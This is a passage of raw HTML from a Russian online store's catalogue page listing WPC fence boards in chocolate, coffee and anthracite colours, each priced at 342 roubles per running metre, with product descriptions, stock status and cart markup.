                                                                                                                    <div class="item-title">
                                            <link itemprop="url" href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-shokolad/">
                                        <a href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-shokolad/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Заборная доска МПК 3000x145x11 ШОКОЛАД</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["TITLE","ADDRESS","DESCRIPTION","PHONE","SCHEDULE","EMAIL","IMAGE_ID","COORDINATES",""]' data-stores='["1","2","3","5","6","7","8","9"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <link itemprop="availability" href="http://schema.org/InStock" />
                    <div data-click="N" class="item-stock js-show-stores js-show-info-block " data-id="3223" ><span class="icon stock"></span><span class="value font_sxs">В наличии на складе</span></div>                                                            <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                        <div class="with_matrix price_matrix_wrapper">
                        <div class="prices-wrapper">
                                                                                                <div class="price font-bold font_mxs">
                                                                                    <div class="price_value_block values_wrapper">
                                                                                                <span class="price_value">342</span><span class="price_currency"> руб.</span><meta itemprop="priceCurrency" content="RUB"><meta itemprop="price" content="342"></div><span class="price_measure">/пог. м</span>                                                                            </div>
                                                                                                                        </div>
                                            </div>
                                                                                                                                                                                            </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__3223_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                        <div class="counter_block big" data-item="3223">
                            <span class="minus dark-color" id="bx_3966226736_3223_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
                            <input type="text" class="text" id="bx_3966226736_3223_quantity" name="quantity" value="1" />
                            <span class="plus dark-color" id="bx_3966226736_3223_quant_up" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
                        </div>
                                                                                                            <div id="bx_3966226736_3223_basket_actions" class="button_block ">
                                        <!--noindex-->
                                            <span data-value="342" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="3223" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_3223" data-props="" data-part_props="N" data-add_props="N"  data-empty_props="Y" data-offers="N" data-iblockID="13"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="3223"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Заборная доска МПК 3000x145x11 ШОКОЛАД"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                                     <div class="col-lg-3  col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="3222"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_3222_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_3222">
                                                            <div class="inner_wrap TYPE_1" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product">
                                                    <meta itemprop="description" content="Заборная доска МПК 3000x145x11 КОФЕ -
 современный материал, предназначенный для долговечной эксплуатации на открытом воздухе.
 Применяется для строительства заборов и ограждений.
 Варианты обработки поверхности заборной доски МПК КОФЕ:
 браширование, одностороннее 3D тиснение, шлифованное тиснение.
 Заборная доска из МПК доступна в следующих стандартных цветах:
 антрацит, кофе, шоколад, терракот, графит, серый, дерево, песочный, жемчуг." />
                                                                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                    <div class="stickers custom-font">
                        
                                                    <div><div class="sticker_novinka font_sxs rounded2">Новинка</div></div>
                                            </div>
                                                                                                                                                                                                                                        <div class="like_icons block" data-size="3">
                                                                                                                        <div class="wish_item_button item-action">
                                        <span title="В избранное" data-title="В избранное" data-title_added="В избранном" data-quantity="1" class="wish_item to rounded3 colored_theme_hover_bg js-item-action" data-action="favorite" data-item="3222" data-iblock="13"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
                                    </div>
                                                                                                                        <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="13" data-item="3222" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                                                                                    <span class="rounded3 colored_theme_hover_bg one_click" data-item="3222" data-iblockID="13" data-quantity="1" onclick="oneClickBuy('3222', '13', this)" title="Купить в 1 клик">
                                                                                    <i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>                                        </span>
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="13" data-param-id="3222" data-param-item_href="%2Fcatalog%2Fzabory%2Fzabornaya-doska-mpk-3000x145x11-kofe%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-kofe/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/bitrix/templates/aspro_max/images/svg/noimage_product.svg" alt="Заборная доска МПК 3000x145x11 КОФЕ" title="Заборная доска МПК 3000x145x11 КОФЕ в интернет-магазине «Стратегия и Паритет»" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <meta itemprop="name" content="Заборная доска МПК 3000x145x11 КОФЕ">
                            <meta itemprop="image" content="">
                            <link itemprop="url" href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-kofe/">
                            <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" hidden>
    <meta itemprop="ratingValue" content="5" />
    <meta itemprop="reviewCount" content="1" />
    <meta itemprop="bestRating" content="5" />
    <meta itemprop="worstRating" content="1" />
</div>
                                                                            <div class="item_info" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                                            <link itemprop="url" href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-kofe/">
                                        <a href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-kofe/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Заборная доска МПК 3000x145x11 КОФЕ</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["TITLE","ADDRESS","DESCRIPTION","PHONE","SCHEDULE","EMAIL","IMAGE_ID","COORDINATES",""]' data-stores='["1","2","3","5","6","7","8","9"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <link itemprop="availability" href="http://schema.org/InStock" />
                    <div data-click="N" class="item-stock js-show-stores js-show-info-block " data-id="3222" ><span class="icon stock"></span><span class="value font_sxs">В наличии на складе</span></div>                                                            <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                        <div class="with_matrix price_matrix_wrapper">
                        <div class="prices-wrapper">
                                                                                                <div class="price font-bold font_mxs">
                                                                                    <div class="price_value_block values_wrapper">
                                                                                                <span class="price_value">342</span><span class="price_currency"> руб.</span><meta itemprop="priceCurrency" content="RUB"><meta itemprop="price" content="342"></div><span class="price_measure">/пог. м</span>                                                                            </div>
                                                                                                                        </div>
                                            </div>
                                                                                                                                                                                            </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__3222_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                        <div class="counter_block big" data-item="3222">
                            <span class="minus dark-color" id="bx_3966226736_3222_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
                            <input type="text" class="text" id="bx_3966226736_3222_quantity" name="quantity" value="1" />
                            <span class="plus dark-color" id="bx_3966226736_3222_quant_up" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
                        </div>
                                                                                                            <div id="bx_3966226736_3222_basket_actions" class="button_block ">
                                        <!--noindex-->
                                            <span data-value="342" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="3222" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_3222" data-props="" data-part_props="N" data-add_props="N"  data-empty_props="Y" data-offers="N" data-iblockID="13"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="3222"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Заборная доска МПК 3000x145x11 КОФЕ"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                                     <div class="col-lg-3  col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="3221"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_3221_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_3221">
                                                            <div class="inner_wrap TYPE_1" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product">
                                                    <meta itemprop="description" content="Заборная доска МПК 3000x145x11 АНТРАЦИТ -
 современный материал, предназначенный для долговечной эксплуатации на открытом воздухе.
 Применяется для строительства заборов и ограждений.
 Варианты обработки поверхности заборной доски МПК АНТРАЦИТ:
 браширование, одностороннее 3D тиснение, шлифованное тиснение.
 Заборная доска из МПК доступна в следующих стандартных цветах:
 антрацит, кофе, шоколад, терракот, графит, серый, дерево, песочный, жемчуг." />
                                                                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                    <div class="stickers custom-font">
                        
                                                    <div><div class="sticker_novinka font_sxs rounded2">Новинка</div></div>
                                            </div>
                                                                                                                                                                                                                                        <div class="like_icons block" data-size="3">
                                                                                                                        <div class="wish_item_button item-action">
                                        <span title="В избранное" data-title="В избранное" data-title_added="В избранном" data-quantity="1" class="wish_item to rounded3 colored_theme_hover_bg js-item-action" data-action="favorite" data-item="3221" data-iblock="13"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
                                    </div>
                                                                                                                        <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="13" data-item="3221" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                                                                                    <span class="rounded3 colored_theme_hover_bg one_click" data-item="3221" data-iblockID="13" data-quantity="1" onclick="oneClickBuy('3221', '13', this)" title="Купить в 1 клик">
                                                                                    <i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>                                        </span>
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="13" data-param-id="3221" data-param-item_href="%2Fcatalog%2Fzabory%2Fzabornaya-doska-mpk-3000x145x11-antratsit%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-antratsit/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/bitrix/templates/aspro_max/images/svg/noimage_product.svg" alt="Заборная доска МПК 3000x145x11 АНТРАЦИТ" title="Заборная доска МПК 3000x145x11 АНТРАЦИТ в интернет-магазине «Стратегия и Паритет»" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <meta itemprop="name" content="Заборная доска МПК 3000x145x11 АНТРАЦИТ">
                            <meta itemprop="image" content="">
                            <link itemprop="url" href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-antratsit/">
                            <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" hidden>
    <meta itemprop="ratingValue" content="5" />
    <meta itemprop="reviewCount" content="1" />
    <meta itemprop="bestRating" content="5" />
    <meta itemprop="worstRating" content="1" />
</div>
                                                                            <div class="item_info" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                                            <link itemprop="url" href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-antratsit/">
                                        <a href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-antratsit/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Заборная доска МПК 3000x145x11 АНТРАЦИТ</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["TITLE","ADDRESS","DESCRIPTION","PHONE","SCHEDULE","EMAIL","IMAGE_ID","COORDINATES",""]' data-stores='["1","2","3","5","6","7","8","9"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <link itemprop="availability" href="http://schema.org/InStock" />
                    <div data-click="N" class="item-stock js-show-stores js-show-info-block " data-id="3221" ><span class="icon stock"></span><span class="value font_sxs">В наличии на складе</span></div>                                                            <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                        <div class="with_matrix price_matrix_wrapper">
                        <div class="prices-wrapper">
                                                                                                <div class="price font-bold font_mxs">
                                                                                    <div class="price_value_block values_wrapper">
                                                                                                <span class="price_value">342</span><span class="price_currency"> руб.</span><meta itemprop="priceCurrency" content="RUB"><meta itemprop="price" content="342"></div><span class="price_measure">/пог. м</span>                                                                            </div>
                                                                                                                        </div>
                                            </div>
                                                                                                                                                                                            </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__3221_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                        <div class="counter_block big" data-item="3221">
                            <span class="minus dark-color" id="bx_3966226736_3221_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
                            <input type="text" class="text" id="bx_3966226736_3221_quantity" name="quantity" value="1" />
                            <span class="plus dark-color" id="bx_3966226736_3221_quant_up" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
                        </div>
                                                                                                            <div id="bx_3966226736_3221_basket_actions" class="button_block ">
                                        <!--noindex-->
                                            <span data-value="342" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="3221" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_3221" data-props="" data-part_props="N" data-add_props="N"  data-empty_props="Y" data-offers="N" data-iblockID="13"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="3221"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" 